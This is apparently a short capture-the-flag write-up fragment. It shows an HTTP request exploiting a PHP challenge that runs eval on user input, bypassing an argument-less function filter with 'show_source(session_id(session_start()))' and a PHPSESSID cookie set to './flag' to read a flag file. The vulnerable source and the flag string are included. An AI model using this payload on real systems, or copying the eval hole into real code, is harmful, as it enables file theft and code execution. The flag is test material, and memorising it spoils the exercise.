 GET /class10/1.php?code=show_source(session_id(session_start()));
HTTP/1.1
Host: 192.168.248.130:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=./flag
Upgrade-Insecure-Requests: 1
Priority: u=0, i
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
?> <?php
$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';